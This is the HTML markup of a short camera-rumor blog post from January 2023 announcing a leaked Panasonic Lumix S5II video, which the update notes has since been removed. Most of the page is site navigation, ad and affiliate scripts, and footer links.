<li id="menu-item-318513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318513"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2024/02/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-311777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311777"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">L-rumors.com</span><img width="90" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-321552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321552"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2025/12/CB_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
</ul></nav>
</div>


<div id="top-bar-social" class="top-bar-right social-style-flat-color-rounded"><ul id="top-bar-social-list" class="wpex-inline-flex wpex-flex-wrap wpex-gap-y-5 wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-gap-x-5 wpex-justify-center wpex-md-justify-start"><li class="top-bar-social-list__item"><a href="https://twitter.com/mirrorlessrumor" target="_blank" class="top-bar-social-list__link wpex-twitter wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span class="screen-reader-text">Twitter</span></a></li><li class="top-bar-social-list__item"><a href="https://www.facebook.com/pages/MirrorlessRumors/186035284762354" target="_blank" class="top-bar-social-list__link wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a></li><li class="top-bar-social-list__item"><a href="https://www.mirrorlessrumors.com/feed/" target="_blank" class="top-bar-social-list__link wpex-rss wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 64C0 46.3 14.3 32 32 32c229.8 0 416 186.2 416 416c0 17.7-14.3 32-32 32s-32-14.3-32-32C384 253.6 226.4 96 32 96C14.3 96 0 81.7 0 64zM0 416a64 64 0 1 1 128 0A64 64 0 1 1 0 416zM32 160c159.1 0 288 128.9 288 288c0 17.7-14.3 32-32 32s-32-14.3-32-32c0-123.7-100.3-224-224-224c-17.7 0-32-14.3-32-32s14.3-32 32-32z"/></svg></span><span class="screen-reader-text">RSS</span></a></li><li class="top-bar-social-list__item"><a href="mailto:mirro&#114;&#108;e&#115;&#115;&#114;umo&#114;s&#064;&#103;&#109;&#097;i&#108;&#046;c&#111;m" class="top-bar-social-list__link wpex-email wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span><span class="screen-reader-text">Email</span></a></li></ul></div></div>
		</div>
	<div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden">	<header id="site-header" class="header-one wpex-z-sticky fixed-scroll has-sticky-dropshadow custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.mirrorlessrumors.com/" rel="home" class="main-logo"><img src="https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/mirrorlessrumors1.png" alt="mirrorlessrumors" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="292" height="36" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-allows-inner-bg navbar-fixed-line-height wpex-dropdowns-caret wpex-stretch-megamenus wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-mr_top" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-300120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-300120"><a href="https://www.mirrorlessrumors.com/category/news/"><span class="link-inner">News</span></a></li>
<li id="menu-item-300122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300122"><a href="https://www.mirrorlessrumors.com/category/rumors/"><span class="link-inner">Rumors</span></a></li>
<li id="menu-item-300121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300121"><a href="https://www.mirrorlessrumors.com/category/reviews/"><span class="link-inner">Reviews</span></a></li>
<li id="menu-item-300119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300119"><a href="https://www.mirrorlessrumors.com/category/deals/"><span class="link-inner">Deals</span></a></li>
<li id="menu-item-307044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307044"><a href="https://www.mirrorlessrumors.com/privacy-policy-and-cookies/"><span class="link-inner">Privacy/Cookie</span></a></li>
<li id="menu-item-310932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310932"><a href="https://www.mirrorlessrumors.com/contact-me/"><span class="link-inner">Contact</span></a></li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-dropdown-toggle" role="button" aria-expanded="false" aria-controls="searchform-dropdown" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text wpex-hidden">Search</span><span class="wpex-menu-search-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></span></a></li></ul></nav>
</div>


<div id="searchform-dropdown" class="header-searchform-wrap header-drop-widget header-drop-widget--colored-top-border wpex-invisible wpex-opacity-0 wpex-absolute wpex-transition-all wpex-duration-200 wpex-translate-Z-0 wpex-text-initial wpex-z-dropdown wpex-top-100 wpex-right-0 wpex-surface-1 wpex-text-2 wpex-p-15">
<form role="search" method="get" class="searchform searchform--header-dropdown wpex-flex" action="https://www.mirrorlessrumors.com/" autocomplete="off">
	<label for="searchform-input-697e86817f2be" class="searchform-label screen-reader-text">Search</label>
	<input id="searchform-input-697e86817f2be" type="search" class="searchform-input wpex-block wpex-border-0 wpex-outline-0 wpex-w-100 wpex-h-auto wpex-leading-relaxed wpex-rounded-0 wpex-text-2 wpex-surface-2 wpex-p-10 wpex-text-1em wpex-unstyled-input" name="s" placeholder="Search" required>
			<button type="submit" class="searchform-submit wpex-hidden wpex-rounded-0 wpex-py-10 wpex-px-15" aria-label="Submit search"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></button>
</form>
</div>
</div>
			</header>
</div>
			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	 
	<div id="custom_html-4" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget">    <style type="text/css">
    			#post-grid-308127 .element_1536838037221{display: block;font-size: 21px;line-height: normal;padding: 5px 10px;text-align: left;}
			#post-grid-308127 .element_1536838037221:hover{}#post-grid-308127 .item{
			background:#fff;
	
			}</style><style type="text/css">/*Write your CSS code here*/
#post-grid-308127 .element_1536838037221{font-size: 15px;}</style><style type="text/css">#post-grid-308127 .pagination .page-numbers, #post-grid-308127 .pagination .pager{
		
		font-size:13px;		
		color:#fff;		
		background:#646464;
		
		
		}#post-grid-308127 .pagination .page-numbers:hover, #post-grid-308127 .pagination .page-numbers.current, #post-grid-308127 .pagination .pager.active{
		background:#4b4b4b;
		}#post-grid-308127 .nav-filter .filter{
		
		font-size:13px;		
		color:#fff;		
		background:#646464;

		}#post-grid-308127 .nav-filter .filter:hover, #post-grid-308127 .nav-filter .filter.active{
		background:#4b4b4b;
		}#post-grid-308127 .owl-dots .owl-dot {
			background: #e6e6e6 none repeat scroll 0 0;
				 
			}#post-grid-308127 {
			padding:0px;
			background:  url() repeat scroll 0 0;
		}#post-grid-308127 .item .layer-media{height:180px;overflow: hidden;
		}#post-grid-308127 .item{
		margin:0px;}@media only screen and (min-width: 1024px ) {#post-grid-308127 .item{height:auto;}}@media only screen and ( min-width: 768px ) and ( max-width: 1023px ) {#post-grid-308127 .item{max-height:auto;}}@media only screen and ( min-width: 0px ) and ( max-width: 767px ){#post-grid-308127 .item{height:auto;}}
	@media only screen and (min-width: 1024px ) {
	#post-grid-308127 .item{width:263px}
	
	}
	
	@media only screen and ( min-width: 768px ) and ( max-width: 1023px ) {
	#post-grid-308127 .item{width:175px}
	}
	
	@media only screen and ( min-width: 320px ) and ( max-width: 767px ) {
	#post-grid-308127 .item{width:50px}
	}</style>	
	<script>
		post_grid_masonry_enable = "yes";
		jQuery(document).ready(function($){
		
		

		});
				
	</script>
    
    <div id="post-grid-308127" class="post-grid grid">
    
    	<div class="grid-nav-top">
                </div>
    
    
		        <div class="grid-items ">
        
		   <div class="item item-321881 mix skin even contentbottom rumors topbanner  ">
                    
                    		
    <div class="layer-media"><iframe title="Nikon 2026 Predictions Cameras, Lenses, Firmware | Storm In A Teacup? | Let&#039;s Break It Down |M Irwin" width="980" height="551" src="https://www.youtube.com/embed/5yu4s9P5du0?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div><div class="layer-content"><a target="_blank" class="element element_1536838037221 title_link" href="https://www.mirrorlessrumors.com/nikon-2026-from-the-z9ii-to-cinema-glass-a-complete-breakdown-of-matt-irwins-predictions/">Nikon 2026: From the Z9II to Cinema Glass – A Complete Breakdown of Matt Irwin’s Predictions</a></div>                    
                    
                    
                    </div><!-- End .item --><div class="item item-321811 mix skin odd contentbottom rumors topbanner  ">
                    
                    		
    <div class="layer-media"><a href="https://www.mirrorlessrumors.com/insta360-ceo-is-teasing-the-launch-of-a-new-aps-c-mirrorless-system-camera/"><img src="https://www.mirrorlessrumors.com/wp-content/uploads/2026/01/b02f21b2gy1i9hg2j9ib7j214p1wfdtj-1.jpg" /></a></div><div class="layer-content"><a target="_blank" class="element element_1536838037221 title_link" href="https://www.mirrorlessrumors.com/insta360-ceo-is-teasing-the-launch-of-a-new-aps-c-mirrorless-system-camera/">Insta360 CEO is teasing the launch of a new APS-C mirrorless system camera?</a></div>                    
                    
                    
                    </div><!-- End .item --><div class="item item-321158 mix skin even contentbottom news topbanner  ">
                    
                    		
    <div class="layer-media"><iframe title="The big November showdown: Canon R6III (34MP?) vs Sony A7V (33MP?) announcement" width="980" height="551" src="https://www.youtube.com/embed/IsxfKyEG3u8?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div><div class="layer-content"><a target="_blank" class="element element_1536838037221 title_link" href="https://www.mirrorlessrumors.com/coming-in-november-canon-r6iiii-and-r7ii-and-300-600mm/">Coming in November: Canon R6IIII and R7II and 300-600mm?</a></div>                    
                    
                    
                    </div><!-- End .item --><div class="item item-321192 mix skin odd contentbottom rumors topbanner  ">
                    
                    		
    <div class="layer-media"><a href="https://www.mirrorlessrumors.com/new-sony-camera-registered-in-asia-likely-to-be-the-sony-a7v/"><img src="https://www.sonyalpharumors.com/wp-content/uploads/2025/10/Screenshot-2025-10-08-at-07.05.58.png" /></a></div><div class="layer-content"><a target="_blank" class="element element_1536838037221 title_link" href="https://www.mirrorlessrumors.com/new-sony-camera-registered-in-asia-likely-to-be-the-sony-a7v/">New Sony camera registered in Asia&#8230;likely to be the Sony A7V</a></div>                    
                    
                    
                    </div><!-- End .item -->				</div> <!-- .grid-items -->
				
				<div class="grid-nav-bottom">
					<div class="pagination"></div >				</div> <!-- End .grid-nav-bottom -->
				
	<script>
            jQuery(document).ready(function($)
            {
                $("#post-grid-308127 .layer-media .gallery").owlCarousel({
                    
                    items : 1,
                    navText : ["",""],
                    autoplay: true,
                    loop: true,
                    autoHeight : true,	
                    nav : false,	
                    dots : false,
                    })
            });
    
    </script>
	<script>
		/*Write your js code here*/    
    </script>                <script>jQuery(window).load(function(){jQuery("#post-grid-308127 .grid-items").masonry({isFitWidth: true}); });</script>
                        
        

        
        
    
    
    </div> <!-- End .post-grid --></div></div><div id="custom_html-8" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div align="center" id="mirrorlessrumors_leaderboard_atf" width="1024" height="280">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "mirrorlessrumors_leaderboard_atf", slotId: "mirrorlessrumors_leaderboard_atf" });
</script>
</div></div></div>
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			<div id="leftgoogle">

</div>
			
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-m-0 wpex-text-3xl">Leaked S5II video!</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-3 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2023-01-04">January 4, 2023</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-2" href="https://www.mirrorlessrumors.com/category/news/">News</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.mirrorlessrumors.com/leaked-s5ii-video/#respond" class="comments-link" ><span class="dsq-postid" data-dsqidentifier="316756 https://www.mirrorlessrumors.com/?p=316756">0 Comments</span></a></li></ul>

<div class="single-blog-content single-content entry wpex-mt-20 wpex-mb-40 wpex-clr"><p><span class="wpex-responsive-media"><iframe loading="lazy" title="Panasonic Lumix S5II | In The Field" width="980" height="551" src="https://www.youtube.com/embed/8Iaowg3WKN4?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></span></p>
<p>UPDATE: Video has been removed</p>
</div>


<div id="classictextwidget-21" class="sidebar-box widget classic-textwidget custom-classic-textwidget wpex-mb-30 wpex-clr">			<div class="classic-text-widget"><div align="center">
<div class="aligncenter">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MR-before-comment -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1226564767153163"
     data-ad-slot="1335168531"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
		</div><div id="text-4" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr">			<div class="textwidget"><p>**This post contains affiliate links and I will be compensated if you make a purchase after clicking through my links.</p>
<p>As an Amazon Associate I earn from qualifying purchases</p>
</div>
		</div>

<div id="disqus_thread"></div>
</article>

			
			 
	<div id="classictextwidget-19" class="sidebar-box widget classic-textwidget custom-classic-textwidget wpex-mb-30 wpex-clr">			<div class="classic-text-widget"><script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=15d5e293-4fb2-48fe-b711-21f21712b22a"></script>

<script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "mirrorlessrumors-20";
    amzn_assoc_linkid = "925b4420f519737c67a9697be3d9edf6";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script></div>
		</div>
		</div>

		
	</div>

	
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="custom_html-9" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: mirrorlessrumors_right_1 -->
<div align="center" id="mirrorlessrumors_right_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "mirrorlessrumors_right_1", slotId: "mirrorlessrumors_right_1" });
</script>
</div></div></div><div id="classictextwidget-23" class="sidebar-box widget classic-textwidget custom-classic-textwidget wpex-mb-30 wpex-clr">			<div class="classic-text-widget"><div id="topcontact">

<a href="https://www.mirrorlessrumors.com/contact-me/" >Click here to send anonymously a new rumor or news</a>

</div></div>
		</div><div id="text-3" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Amazon</div>			<div class="textwidget"><p>MirrorlessRumors is participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for us to earn fees by linking to Amazon.com and affiliated sites.</p>
<p>MirrorlessRumors is a participant in the Amazon EU Associates Programme, an affiliate advertising programme designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.co.uk, Amazon.de, Amazon.es, Amazon.it, Amazon.fr</p>
</div>
		</div><div id="classictextwidget-22" class="sidebar-box widget classic-textwidget custom-classic-textwidget wpex-mb-30 wpex-clr">			<div class="classic-text-widget"><!-- Tag ID: mirrorlessrumors_right_2 -->
<div align="center" data-freestar-ad="__300x600" id="mirrorlessrumors_right_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "mirrorlessrumors_right_2", slotId: "mirrorlessrumors_right_2" });
  </script>
</div></div>
		</div><div id="custom_html-18" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: mirrorlessrumors_right_3 -->
<div align="center" data-freestar-ad="__300x600" id="mirrorlessrumors_right_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "mirrorlessrumors_right_3", slotId: "mirrorlessrumors_right_3" });
  </script>
</div></div></div></div>

	
</aside>


</div>


			
<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">
	<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://www.mirrorlessrumors.com/here-are-the-sony-and-panasonic-ces-live-stream-videos/" rel="prev"><span class="wpex-mr-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span><span class="screen-reader-text">previous post: </span>Here are the Sony and Panasonic CES Live stream videos</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://www.mirrorlessrumors.com/leaked-this-is-the-new-panasonic-s-lens-lineup-roadmap/" rel="next"><span class="screen-reader-text">next post: </span>LEAKED: This is the new Panasonic S lens lineup roadmap<span class="wpex-ml-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></li></ul>
</div>

		</main>

		
		


	
		<footer id="footer" class="site-footer wpex-surface-dark wpex-link-decoration-vars-none wpex-print-hidden">

			
			<div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">
		<div class="footer-box span_1_of_4 col col-1"><div id="classictextwidget-20" class="footer-widget widget wpex-pb-40 wpex-clr classic-textwidget custom-classic-textwidget">			<div class="classic-text-widget"><script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "mirrorlessrumors-20";
    amzn_assoc_linkid = "eb9f4c4312a5ce227565b6f9e4295f5b";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script></div>
		</div></div>

	</div>
</div>

			
		</footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-md-text-left wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-flex wpex-flex-col wpex-gap-10 wpex-md-flex-row wpex-md-justify-between wpex-md-items-center">

<div id="copyright" class="wpex-last-mb-0">Copyright @MirrorlessRumors.com</div>

<nav id="footer-bottom-menu"  aria-label="Footer menu"><div class="menu-network-links-container"><ul id="menu-network-links-1" class="menu wpex-flex wpex-flex-wrap wpex-gap-x-20 wpex-gap-y-5 wpex-m-0 wpex-list-none wpex-justify-center wpex-md-justify-end"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300421"><a href="https://www.43rumors.com" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">43rumors.com</span><img width="118" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2019/12/43_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300423"><a href="https://www.sonyalpharumors.com" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">SonyAlphaRumors.com</span><img width="168" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/smalllogo-sonyalpha.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300424"><a href="https://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Fujirumors.com</span><img width="106" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318513"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2024/02/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311777"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">L-rumors.com</span><img width="90" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321552"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2025/12/CB_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
</ul></div></nav>
</div></div>

		
	</div>



	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/totalchild11/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
